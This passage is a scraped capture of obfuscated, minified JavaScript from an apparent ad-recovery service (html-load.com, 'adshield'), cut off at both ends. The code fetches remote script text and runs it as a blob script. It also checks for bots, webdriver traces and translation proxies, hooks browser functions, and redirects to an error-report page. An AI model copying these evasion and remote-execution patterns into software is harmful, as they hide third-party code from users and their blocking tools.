(t,e(348),e(795)),Document_writeln:ge(t,e(348),e(980)),Document_referrer:he(t,e(348),e(481)),Document_URL:he(t,e(348),e(246)),DOMParser_parseFromString:ge(t,e(496),e(529)),Element_ariaLabel:he(t,e(589),e(773)),Element_attributes:he(t,e(589),e(221)),Element_classList:he(t,e(589),e(857)),Element_className:he(t,e(589),e(1055)),Element_closest:ge(t,e(589),e(372)),Element_getAttribute:ge(t,e(589),e(935)),Element_getBoundingClientRect:ge(t,e(589),e(228)),Element_getElementsByClassName:ge(t,e(589),e(883)),Element_hasAttribute:ge(t,e(589),e(712)),Element_id:he(t,e(589),"id"),Element_tagName:he(t,e(589),e(669)),Element_innerHTML:he(t,e(589),e(793)),Element_outerHTML:he(t,e(589),e(975)),Element_insertAdjacentElement:ge(t,e(589),e(369)),Element_insertAdjacentHTML:ge(t,e(589),e(292)),Element_querySelector:ge(t,e(589),e(479)),Element_querySelectorAll:ge(t,e(589),e(244)),Element_removeAttribute:ge(t,e(589),e(1059)),Element_setAttribute:ge(t,e(589),e(858)),Element_setAttributeNS:ge(t,e(589),e(755)),Element_setHTMLUnsafe:ge(t,e(589),e(267)),Element_matches:ge(t,e(589),e(660)),Event_stopPropagation:ge(t,e(681),e(313)),Event_stopImmediatePropagation:ge(t,e(681),e(888)),EventTarget_addEventListener:ge(t,e(968),e(687)),EventTarget_removeEventListener:ge(t,e(968),e(615)),Function_toString:ge(t,e(1034),e(767)),History_replaceState:ge(t,e(942),e(757)),HTMLAnchorElement_attributionSrc:he(t,e(752),e(417)),HTMLAnchorElement_href:he(t,e(752),e(860)),HTMLAnchorElement_protocol:he(t,e(752),e(364)),HTMLAnchorElement_hostname:he(t,e(752),e(892)),HTMLAnchorElement_port:he(t,e(752),e(220)),HTMLAnchorElement_pathname:he(t,e(752),e(490)),HTMLAnchorElement_hash:he(t,e(752),e(855)),HTMLAnchorElement_host:he(t,e(752),e(622)),HTMLAnchorElement_origin:he(t,e(752),e(353)),HTMLAnchorElement_ping:he(t,e(752),e(723)),HTMLAnchorElement_search:he(t,e(752),e(992)),HTMLAnchorElement_target:he(t,e(752),e(679)),HTMLElement_dataset:he(t,e(252),e(234)),HTMLElement_innerText:he(t,e(252),e(994)),HTMLElement_title:he(t,e(252),e(612)),HTMLElement_style:he(t,e(252),e(218)),HTMLFormElement_action:he(t,e(356),e(320)),HTMLFormElement_target:he(t,e(356),e(679)),HTMLIFrameElement_contentDocument:he(t,e(478),e(391)),HTMLIFrameElement_contentWindow:he(t,e(478),e(833)),HTMLIFrameElement_name:he(t,e(478),e(294)),HTMLIFrameElement_src:he(t,e(478),e(425)),HTMLIFrameElement_srcdoc:he(t,e(478),e(578)),HTMLImageElement_attributionSrc:he(t,e(695),e(417)),HTMLImageElement_src:he(t,e(695),e(425)),HTMLImageElement_srcset:he(t,e(695),e(947)),HTMLLinkElement_as:he(t,e(1029),"as"),HTMLLinkElement_href:he(t,e(1029),e(860)),HTMLLinkElement_rel:he(t,e(1029),e(290)),HTMLScriptElement_attributionSrc:he(t,e(922),e(417)),HTMLScriptElement_src:he(t,e(922),e(425)),HTMLSourceElement_src:he(t,e(916),e(425)),HTMLSourceElement_srcset:he(t,e(916),e(947)),HTMLVideoElement_src:he(t,e(284),e(425)),HTMLVideoElement_poster:he(t,e(284),e(862)),HTMLMediaElement_src:he(t,e(846),e(425)),HTMLMetaElement_content:he(t,e(818),e(401)),HTMLMetaElement_httpEquiv:he(t,e(818),e(314)),HTMLStyleElement_insertBefore:ge(t,e(893),e(261)),IntersectionObserverEntry_boundingClientRect:he(t,e(897),e(740)),IntersectionObserverEntry_intersectionRatio:he(t,e(897),e(993)),IntersectionObserverEntry_intersectionRect:he(t,e(897),e(1053)),JSON_parse:ge(t,e(346),e(725)),JSON_stringify:ge(t,e(346),e(318)),MessageEvent_data:he(t,e(286),e(1072)),MessageEvent_origin:he(t,e(286),e(353)),MessageEvent_source:he(t,e(286),e(340)),Navigator_sendBeacon:ge(t,e(561),e(943)),Node_appendChild:ge(t,e(808),e(1044)),Node_insertBefore:ge(t,e(808),e(261)),Node_textContent:he(t,e(808),e(946)),Node_baseURI:he(t,e(808),e(640)),PerformanceEntry_name:he(t,e(661),e(294)),PerformanceResourceTiming_transferSize:he(t,e(507),e(722)),PerformanceResourceTiming_encodedBodySize:he(t,e(507),e(324)),Range_createContextualFragment:ge(t,e(966),e(1048)),RegExp_test:ge(t,e(349),e(570)),RegExp_exec:ge(t,e(349),e(229)),Response_url:he(t,e(617),e(412)),SharedStorageWorklet_addModule:ge(t,e(362),e(1035)),String_matchAll:ge(t,e(435),e(873)),String_replace:ge(t,e(435),e(673)),Window_decodeURIComponent:ge(t,e(310),e(949)),Window_innerWidth:he(t,e(310),e(956)),Window_fetch:ge(t,e(310),e(878)),Window_fetchLater:ge(t,e(310),e(1028)),Window_frames:he(t,e(310),e(279)),Window_name:he(t,e(310),e(294)),Window_open:ge(t,e(310),e(336)),Window_postMessage:ge(t,e(310),e(259)),Window_requestAnimationFrame:ge(t,e(310),e(1016)),Window_requestIdleCallback:ge(t,e(310),e(817)),Window_setImmediate:ge(t,e(310),e(868)),Window_setInterval:ge(t,e(310),e(260)),Window_setTimeout:ge(t,e(310),e(670)),Window_visualViewport:he(t,e(310),e(359)),XMLHttpRequest_open:ge(t,e(1066),e(336)),XMLHttpRequest_send:ge(t,e(1066),e(233)),XMLHttpRequest_responseURL:he(t,e(1066),e(305)),XMLHttpRequest_response:he(t,e(1066),e(484)),XMLHttpRequest_responseText:he(t,e(1066),e(396)),XMLHttpRequest_responseType:he(t,e(1066),e(1020)),XMLHttpRequest_responseXML:he(t,e(1066),e(821)),XMLHttpRequest_status:he(t,e(1066),e(407)),XMLHttpRequest_statusText:he(t,e(1066),e(1007)),FontFace:me?null:t[e(917)],FontFace_prototype:pe(t,e(917)),Worker:me?null:t[e(649)],Worker_prototype:pe(t,e(649))}),pe=(t,o)=>{const r=e;return me?void 0===n.g[o]?null:n.g[o][r(465)]:null===(i=t[o])||void 0===i?void 0:i[r(465)];var i},he=(t,o,r)=>{const i=e;if(me)return void 0===n.g[o]?null:Object[i(526)](n.g[o][i(465)],r);{var c;const e=i(400)===o[i(662)]()?t:null===(c=t[o])||void 0===c?void 0:c[i(465)];return e?t[i(914)][i(526)](e,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},ge=(t,o,r)=>{const i=e;return me?i(400)===o[i(662)]()?n.g[r]:void 0===n.g[o]?null:n.g[o][i(465)][r]:i(400)===o[i(662)]()?t[r]:i(656)===o?null===(c=t[i(656)])||void 0===c?void 0:c[r]:i(346)===o?null===(a=t[i(346)])||void 0===a?void 0:a[r]:null===(s=t[o])||void 0===s||null===(s=s[i(465)])||void 0===s?void 0:s[r];var c,a,s},ve=[e(1074),e(999),e(1045),e(596),e(449),e(683),e(711),e(815),e(224),e(798),e(249),e(459),e(891),e(271),e(257),e(898),e(386),e(238),e(573),e(306),e(1012),e(350),e(450),e(296),e(222),e(351),e(225),e(431),e(655),e(577),e(327),e(509),e(887),e(554),e(820),e(626),e(262),e(923),e(371),e(799),e(629),e(295),e(825),e(875),e(595),e(439),e(797),e(1082),e(613),e(316),e(373),e(263),e(466),e(1014),e(816),e(831),e(331)],be=e(505),ye=e(524),Ee=e(633),Te=e(590),Me=e(376),_e=e(1036),Ne=[be,ye,Ee,Te,Me,_e];o(L[e(666)]);let Le=function(t){const n=e;return t[n(911)]=n(553),t[n(1041)]=n(848),t[n(874)]=n(648),t[n(579)]=n(587),t[n(781)]="m",t[n(581)]="n",t}({});const We=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;We[e]=t}const Ie=e(789),Se=e(823),He=e(684);function ke(t){const n=e;return Le[n(911)][n(910)](t)?Le[n(911)]:Le[n(1041)][n(910)](t)?Le[n(1041)]:Le[n(874)][n(910)](t)?Le[n(874)]:Le[n(579)][n(910)](t)?Le[n(579)]:Le[n(781)][n(910)](t)?Le[n(781)]:Le[n(581)][n(910)](t)?Le[n(581)]:null}function Ae(t){const n=e;if(!t)throw new Error(n(1017));const o=(t=Oe(t))[n(490)][n(497)]("/");let r;const i=o[1];let c,a,s;if(i===be){if(o[n(491)]<7)throw new Error(n(1062)[n(237)](t));const e=Ve(o[o[n(491)]-1]);a=e[n(551)],s=e[n(664)],c={version:"v7",originalHostname:o[2],...e[n(486)]?{randomize:e[n(486)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(491)]-2])}else if(i===ye){if(o[n(491)]<7)throw new Error(n(1062)[n(237)](t));const e=Ve(o[o[n(491)]-1]);a=e[n(551)],s=e[n(664)],c={version:"v8",originalHostname:o[2],...e[n(486)]?{randomize:e[n(486)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(491)]-2])}else if(i===Ee){if(o[n(491)]<6)throw new Error(n(1062)[n(237)](t));const e=Ve(o[o[n(491)]-1]);a=e[n(551)],s=e[n(664)],c={version:"v9",originalHostname:o[2]},r=ke(o[o[n(491)]-2])}else if(i===Te){var l;if(o[n(491)]<6)throw new Error(n(1062)[n(237)](t));const e=Ve(o[o[n(491)]-1]);a=e[n(551)],c={version:n(235),originalHostname:o[2],configIndex:0},null!==(l=e[n(664)])&&void 0!==l&&l[n(1064)]&&(c[n(1064)]=e[n(664)][n(1064)],delete e[n(664)][n(1064)]),s=e[n(664)],r=ke(o[o[n(491)]-2])}else if(i===Me){var d;if(o[n(491)]<6)throw new Error(n(1062)[n(237)](t));const e=Ve(o[o[n(491)]-1]);a=e[n(551)],s=e[n(664)],c={version:n(1025),originalHostname:o[2],configIndex:0},null!==(d=e[n(664)])&&void 0!==d&&d[n(1064)]&&(c[n(1064)]=e[n(664)][n(1064)],delete e[n(664)][n(1064)]),s=e[n(664)],r=ke(o[o[n(491)]-2])}else{if(i!==_e)throw new Error(n(1077)[n(237)](t));{const e=function(e){const t=n;try{const[,,n,,o]=e[t(490)][t(497)]("/",5),r=new URL(atob(o));if(t(410)!==r[t(364)])return;return r[t(855)]=e[t(855)],{hostname:n,originalUrl:r}}catch(e){return}}(t);if(e)return{protectUrlContext:{version:n(250),originalHostname:e[n(892)],isMainFrame:!0},originalUrl:e[n(551)][n(860)],kind:Le[n(1041)]};if(o[n(491)]<6)throw new Error(n(1062)[n(237)](t));const i=Ve(o[o[n(491)]-1]);a=i[n(551)],s=i[n(664)],c={version:n(250),originalHostname:o[2],isMainFrame:!1},r=ke(o[o[n(491)]-2])}}if(!r)throw new Error(n(291)[n(237)](t));if(function(e){const t=n;return Array[t(280)](e[t(258)][t(1002)]())[t(835)]((e=>t(906)!=e))[t(491)]>0}(t)){t[n(258)][n(274)](n(906));for(const[e,o]of Array[n(280)](t[n(258)][n(540)]()))a[n(258)][n(675)](e,o)}const u=[];for(const[e,t]of a[n(258)][n(540)]())t===Se?u[n(1004)](e):u[n(1004)](e+"="+t);return a[n(992)]=u[n(718)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(860)]+t[n(855)],extra:s}}function Re(t){const n=e;var o;if(!t)return!1;const r=Oe(t);if(!Ne[n(697)]((e=>r[n(490)][n(421)]("/"[n(237)](e,"/")))))return!1;const i=r[n(490)][n(497)]("/"),c=i[1];if([be,ye][n(910)](c)){if(i[n(491)]<7)return!1}else if(c===Ee){if(i[n(491)]<6)return!1}else if(c===Te){if(i[n(491)]<6)return!1}else if(c===_e){if("_m"===i[3])return!0;if(i[n(491)]<6)return!1}const a=null===(o=i[i[n(491)]-1])||void 0===o?void 0:o[n(841)](0,4);return!!a&&void 0!==I(a)}const Ze=e(620)==typeof window;function Oe(t,n){const o=e;return t instanceof URL?t:o(337)==typeof t&&[o(357),o(750),o(989),o(1027),o(1037),o(329),o(880)][o(697)]((e=>t[o(421)](e)))?new URL(t):o(337)==typeof t&&Ze?new URL(t,n):o(337)!=typeof t||Ze?Oe(t[o(767)]()):t[o(421)](o(627))||t[o(421)](o(408))?new URL(t):(Re(n=n||we[o(792)](window)[o(301)][o(792)][o(216)](window[o(656)]))&&(n=Ae(n)[o(551)]),new URL(t,n))}function Ve(t){const n=e,o=new URL(R(t)),r=n(1078)===o[n(258)][n(792)](Ie);o[n(258)][n(274)](Ie);const i=o[n(258)][n(792)](He);let c;if(i){try{c=JSON[n(725)](i)}catch(e){}o[n(258)][n(274)](He)}return{randomize:r,originalUrl:o,extra:c}}function ze(){const t=e;try{const e=performance[t(242)](t(1046));if(0===e[t(491)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return e[t(734)]((e=>{const a=t;n++,o+=e[a(270)],(0===c||c>e[a(270)])&&(c=e[a(270)]),s<e[a(270)]&&(s=e[a(270)]),e[a(294)][a(421)](L[a(516)])&&Re(e[a(294)])&&Ae(e[a(294)])[a(551)][a(421)](L[a(516)])&&(r++,i+=e[a(270)],(0===l||l>e[a(270)])&&(l=e[a(270)]),u<e[a(270)]&&(u=e[a(270)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Xe=async e=>$((t=>setTimeout(t,e))),je=async function(){const t=e;let n=arguments[t(491)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[t(710)]();if(!window[t(817)])throw new Error(t(1061));for(;o+n<Date[t(710)]();)await $(((e,n)=>window[t(817)](e)))};function De(e,n,o){try{!async function(e,n,o){const r=t;try{if(await Ge())return;Ye();const t=Math[r(398)]()<L[r(395)]?await o(e):"";document[r(500)][r(793)]="",document[r(653)][r(793)]="",console[r(1015)](r(944)[r(237)](e)),document[r(653)][r(218)][r(1011)]=r(727);let c=!1;window[r(687)](r(268),(e=>{const t=r;t(728)===e[t(1072)]&&(c=!0)}));const a=function(e){const t=r;let n=arguments[t(491)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[t(494)](t(794)),i=L[t(516)][t(910)]("//")?L[t(516)][t(497)]("//")[1]:L[t(516)];let c=t(749);c+=t(574)+e,c+=t(393)+btoa(n),c+=t(394)+i,c+=t(517)+btoa(location[t(860)]),o[t(425)]=c,o[t(858)](t(218),t(921)),document[t(653)][t(1044)](o);const a=e=>{const n=t;var r;n(601)===e[n(1072)]&&(null===(r=o[n(285)])||void 0===r||r[n(332)](o),document[n(653)][n(218)][n(876)](n(1011)),window[n(615)](n(268),a))};return addEventListener(t(268),a),o}(t,e),s=setInterval((()=>{const t=r;if(!document[t(785)](a))return clearInterval(s);const o=a[t(228)]();t(521)!==getComputedStyle(a)[t(420)]&&0!==o[t(918)]&&0!==o[t(704)]||(clearInterval(s),Ue(e,n))}),1e3);if(d[r(779)]()||d[r(1047)]()){var i;const t=ze(),o=Math[r(302)](3e3,5*(null!==(i=null==t?void 0:t[r(762)])&&void 0!==i?i:0));setTimeout((()=>{document[r(785)](a)&&!c&&(clearInterval(s),Ue(e,n))}),o)}}catch(t){Ue(e,n)}}(e,n,o)}catch(t){Ue(e,n)}}function Ue(n,o){const r=e;try{Ye();const e=decodeURIComponent(escape(atob((()=>{const e=t,n=navigator[e(248)][e(662)]();return n[e(421)]("fr")?e(652):n[e(421)]("ko")?e(538):e(328)})())));r(765)!=typeof confirm||!1!==confirm(e)?location[r(860)]=r(926)[r(237)](btoa(n),r(394))[r(237)](o,r(517))[r(237)](btoa(location[r(860)])):location[r(511)]()}catch(e){location[r(860)]=r(998)[r(237)](o)}}function Ye(){const t=e;s[t(675)](t(1018),String(Date[t(710)]()))}let Fe=!1;window[e(687)](e(932),(()=>{Fe=!0}),{capture:!0});const Je=Date[e(710)]();let Ce=!1;const Ge=async()=>{const n=e;if(Ce)return!0;Ce=!0;try{if(await(async()=>{const e=t;if(!navigator[e(593)])return!0;try{await p[e(792)]()[e(585)][e(865)](window,location[e(860)])}catch(e){return!0}return!1})())return!0;try{var o;const e=ze();if(e[n(287)]>1e3||e[n(762)]>500)return!0;const t=null===(o=navigator[n(256)])||void 0===o?void 0:o[n(415)];if(t&&t>700&&t%25==0)return!0}catch(e){}if(Date[n(710)]()-Je>6e4)return!0;if(void 0===window[n(817)]?await Xe(100):await je(100),Fe)return!0;if(location[n(622)][n(910)](n(275))&&navigator[n(519)][n(910)](n(441)))return!0;if(location[n(622)][n(910)](n(953))&&function(){const e=n;try{if(null!=window[e(894)][e(343)]&&e(939)===window[e(894)][e(343)][e(939)][e(294)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Be=async function(t){const n=e;let o,r=arguments[n(491)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(491)]>2?arguments[2]:void 0;for(let e=0;e<=r[n(491)];++e)try{return await t()}catch(t){if(e===r[n(491)]){o=t;break}i&&i(e+1,t),void 0===window[n(817)]?await Xe(r[e]):await je(r[e])}throw new Error(o)};try{(()=>{const n=e;var i;window[n(657)]=L[n(666)],p[n(720)]();const c=function(){const e=n,t=s[e(792)](e(405));return t?e(1078)===t:void 0}();if(!1!==c)try{!function(){const e=n,t=e(534)[e(237)](e(588),e(851)),o=document[e(494)](e(383));o[e(994)]=t,document[e(500)][e(1044)](o)}()}catch(e){}r[n(754)](n(361));try{c&&(location[n(892)][n(735)](n(899))||location[n(892)][n(735)](n(719)))&&(window[n(949)]=function(e){const t=n,o=p[t(792)]()[t(690)](e);if(o[t(910)](t(828))){const e=(new Error)[t(924)];if(!e)return o;if(e[t(841)](e[t(929)]("\n"))[t(910)](t(525)))throw new Error(t(542))}return o})}catch{}if(window[n(687)](n(268),(e=>{const t=n;if(t(337)!=typeof e[t(1072)]||!e[t(1072)][t(735)](t(970)))return;const o=e[t(1072)][t(673)](t(970),t(642));window[t(259)](o,"*")})),function(){const e=n;let t=arguments[e(491)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(790)===location[e(855)]&&(location[e(855)]="",s[e(675)](e(243),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(520)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(491)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(421)](r(502))?a:r(627)[r(237)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(935)](n(866))||t[n(935)](n(425));if(null===o)throw new Error(n(429));return o=o[n(421)]("//")?e[n(364)]+o:o,new URL(o,e[n(860)])}(t,n);if(s[r(892)]===c[r(892)]&&s[r(220)]===c[r(220)])return null;s[r(622)]=c[r(622)],s[r(364)]=/localhost|127.0.0.1/[r(570)](c[r(622)])?r(428):r(410),c[r(220)]&&(s[r(220)]=c[r(220)]),Object[r(540)](i)[r(734)]((e=>{const t=r;let[n,o]=e;s[t(258)][t(675)](n,o)}));const l=y(n);return l[r(858)](r(425),s[r(860)]),l}(location,document[e(520)],s[e(792)](e(243),!1),t);return!!r&&(document[e(520)][e(285)]?v(r,document[e(520)]):b(r),document[e(520)][e(289)](),console[e(445)](e(934)),!0)}())return;const a=new URL(L[n(516)])[n(892)],l=null===(i=document[n(520)])||void 0===i?void 0:i[n(935)](n(467));var m;if(l&&window[n(259)](l,"*"),T()&&(!r[n(754)](n(467))||function(){const e=n;try{if(!T())return!1;if(function(){const e=t,n=navigator[e(519)];let o="";for(const t of[78,65,86,69,82])o+=String[e(309)](t);let r="";for(const t of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])r+=String[e(309)](t);let i="";for(const t of[110,97,118,101,114,97,112,112,97,112,105])i+=String[e(309)](t);return!!window[i]&&!!(u(n,o)&&u(n,r)&&window[i]&&e(765)==typeof window[i][e(960)])}())return!0;let n="";for(const t of[67,104,114,111,109,101,47])n+=String[e(309)](t);const o=f(n);if(-1!==o&&o<70)return!0;let r="";for(const t of[70,105,114,101,102,111,120,47])r+=String[e(309)](t);const i=f(r);if(-1!==i&&i<62)return!0;if(d[e(779)]()){const t=f(e(537));if(-1!==t&&t<12)return!0}}catch(e){}return!1}()||function(){const e=n;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(309)](n);if(t&&((t,n)=>{const o=e;if(o(337)!=typeof t||o(337)!=typeof n)return!1;const r=t[o(491)],i=n[o(491)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(892)],t))return!0}catch(e){}return!1}()||function(){const e=n;if(window!==top)try{const t=10;let n=window[e(409)];for(let o=0;o<t;o++){if(n[e(657)])return!0;if(n===top)break;n=n[e(409)]}}catch(e){}return!1}()))return C(),void(null===(m=document[n(520)])||void 0===m||m[n(289)]());const w="$ENDPOINT$";let x="";try{var h;!function(){const e=n,t=e(534)[e(237)](e(1009),e(851)),o=document[e(494)](e(383));o[e(994)]=t;const r=EventTarget[e(465)][e(687)];if(document[e(500)][e(1044)](o),r===EventTarget[e(465)][e(687)])throw new Error(e(378))}(),ce();const e=n(696)+location[n(892)]+n(367),t=o(L[n(666)])[n(767)](),r=new URL((w[n(421)](n(408))?w:null===(h=document[n(520)])||void 0===h?void 0:h[n(935)](n(425)))||L[n(516)],location[n(860)]);r[n(490)]=e,r[n(258)][n(675)](n(855),t),x=r[n(860)]}catch(e){return void De(e,a,oe)}try{var g;C(),null===(g=document[n(520)])||void 0===g||g[n(289)]()}catch(e){}try{const e=Math[n(398)](),t=n(748);let o=-1;$(((t,n)=>{o=e,e>=.5?n():t()}))[n(492)]((()=>{(-1===o||o>=.5)&&Ue(t,a)}))[n(303)]((()=>{(-1===o||o<.5)&&Ue(t,a)})),-1===o&&Ue(n(748),a)}catch(e){Ue(n(748),a)}(async()=>{const e=n;let t="",o=t=>e(269)[e(237)](t);try{t=await Be((()=>(async t=>{const n=e,o=await p[n(792)]()[n(585)][n(865)](window,t),r=await o[n(339)](),i=o[n(567)][n(792)](n(227));if(o[n(407)]<200||o[n(407)]>=400)throw te(n(379)[n(237)](o[n(407)],n(1065))[n(237)](t,n(853))[n(237)](i,n(536))[n(237)](r)),new Error(n(962)[n(237)](o[n(407)]));const c=r[n(491)],a=o[n(567)][n(792)](n(344)),s=o[n(567)][n(792)](n(936)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(491)];n++)o=o>>>8^re[255&(o^e[t(791)](n))];return~o>>>0}(r);if(!r||r[n(491)]<100||null!==a&&c!==parseInt(a)){if(r[n(841)](0,1e3)[n(910)](n(1081)))return r;throw te(n(961)[n(237)](t,n(853))[n(237)](i,n(763))[n(237)](r[n(491)],n(504))[n(237)](a,n(281))[n(237)](o[n(407)],n(512))[n(237)](s,n(599))[n(237)](l)),new Error(n(1021)[n(237)](r[n(491)],n(504))[n(237)](a))}return r})(x)),[0,50,100,500],((e,t)=>ne(o(t))))}catch(e){return De(o(e),a,oe)}o=t=>e(418)[e(237)](t);try{await(r=x,i=t,$(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(232)}),s=URL[o(803)](a),l=W[o(1055)](),d=new Map([[o(425),s],[o(708),l],[o(747),o(605)],[o(866),r],[o(667),L[o(404)]],[o(751),o(1078)]]),u=null===(c=document[o(520)])||void 0===c?void 0:c[o(935)](o(769));u&&d[o(675)](o(769),u);const m=document[o(494)](o(383));d[o(734)](((e,t)=>m[o(858)](t,e)));const f=window[o(670)]((()=>{const e=o;URL[e(307)](s),n(new Error(e(543)))}),W[o(366)](4900,5100));window[o(687)](o(268),(e=>{const n=o;e[n(1072)]==="r_"+l&&(URL[n(307)](s),window[n(323)](f),t())})),b(m)})))}catch(r){try{await Be((()=>((t,n)=>$(((o,r)=>{const i=e;var c;const a=W[i(1055)](),s=new Map([[i(708),a],[i(747),i(605)],[i(866),t],[i(667),L[i(404)]]]),l=null===(c=document[i(520)])||void 0===c?void 0:c[i(935)](i(769));l&&s[i(675)](i(769),l);const d=document[i(494)](i(383));s[i(734)](((e,t)=>d[i(858)](t,e))),d[i(946)]=n;const u=window[i(670)]((()=>r(new Error(i(881)))),W[i(366)](4900,5100));window[i(687)](i(268),(e=>{const t=i;e[t(1072)]==="r_"+a&&(window[t(323)](u),o())})),b(d)})))(x,t)),[0,50,100],((e,t)=>{ne(o(t)),ce()}))}catch(i){De(o(i),a,oe)}}var r,i})()})()}catch(t){De(e(753)+t[e(268)],L[e(516)],oe)}})();
})();

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/novatv.dnevnik.hr.js?hash=-1030037975
body_size: 200397
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a2U(Z,U){const q=a2Z();return a2U=function(N,A){N=N-0x113;let j=q[N];return j;},a2U(Z,U);}function a2Z(){const Cz=['auto|bullets|numbers|words|spell-out|<counter-style-name>','&url=','Element.remove','out_of_page','element-attributes','block|inline|x|y','recognizer','content-box|border-box|fill-box|stroke-box|view-box','Failed\x20to\x20load\x203rd-party\x20image:\x20','tokens','https://consent.sunderlandecho.com','class\x20extends\x20self.XMLHttpRequest','domAutomation','__$webdriverAsyncExecutor','canvas','width','StyleSheet','players','<number>|left|center|right|leftwards|rightwards','[<predefined-rgb-params>|<xyz-params>]','argument\x20name\x20is\x20invalid','<relative-real-selector-list>','IntersectionObserverEntry','`\x20in\x20`','skip-node','<time>|<percentage>','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','Identifier\x20\x22','videostep.com','SharedWorker','N/A','/negotiate/script-set-value?passcode=','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','rotateZ(\x20[<angle>|<zero>]\x20)','visible|auto|hidden','unrulymedia.com','encode','`\x20for\x20','rad','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','<\x27flex-grow\x27>','<length>\x20<length>?','isActive','sendXHR','https://report.error-report.com/modal?','stopImmediatePropagation','svmin','sdkVersion','message','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','reference','httpOnly','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','adv-','gpt_requested_time','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','inventories_key','.constructor','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','auto|<color>','replaceState','<generic>','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','bot','clamp(\x20<calc-sum>#{3}\x20)','pmdstatic.net','as_logs','https://t.visx.net/ul_cb/hb_post','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','Element\x20not\x20visible\x20v2\x20|\x20','Expect\x20a\x20keyword','normal|text|emoji|unicode','base[href]','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','window.external\x20is\x20undefined','</script><script\x20src=\x22',';\x20Partitioned','top','border-box|content-box|margin-box|padding-box','decorator','Unexpected\x20input','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','<-ms-filter-function>+','height','boolean','lineItemId','delete','window.parent.parent.confiant.services().onASTAdLoad','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','getDetections','Element_ariaLabel','matches','substringToPos','external','[id*=\x22','en-us','generated','thenStack','is_ads_blocked','MediaSettingsRange','api.rlcdn.com','eventSampleRatio','Element_className','atmedia.hu','start|end|center|baseline|stretch','https://onetag-sys.com/prebid-request','function-token','createContextualFragment','<length>|auto','ayads.co','em1wYw==','Invalid\x20base64\x20digit:\x20','AdShield\x20API\x20cmd.push','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','as_inventory_id','selector(\x20<complex-selector>\x20)','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','media.net','object','replaceAll','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','name','leboncoin.fr','skipUntilBalanced','<\x27flex-basis\x27>','Invalid\x20URL:\x20','auto?\x20[none|<length>]','block|inline|run-in','normal|always','hooking\x20started\x20without\x20preframe\x20hooking','Chrome/','[data-ad-client]','document.querySelectorAll','content-box|border-box','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','[alternate||[over|under]]|inter-character','none|<length>','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','Field\x20`','<\x27opacity\x27>','addModule','/container.html','addIframeVisibilityCheckHandler','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','clickio.com','reserved2Input','<\x27padding-left\x27>','https://fb2.html-load.com','start|end|left|right|center|justify|match-parent','/pcs/activeview?','\x20\x20\x20\x20','dispatchEvent','NmFreWhvcjgwbTM3c2xmdzF2eHA=','normal|break-word|anywhere','northernirelandworld.com','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','noopStr','shouldStorageWaitForTcf','none|<custom-ident>','return\x20this','&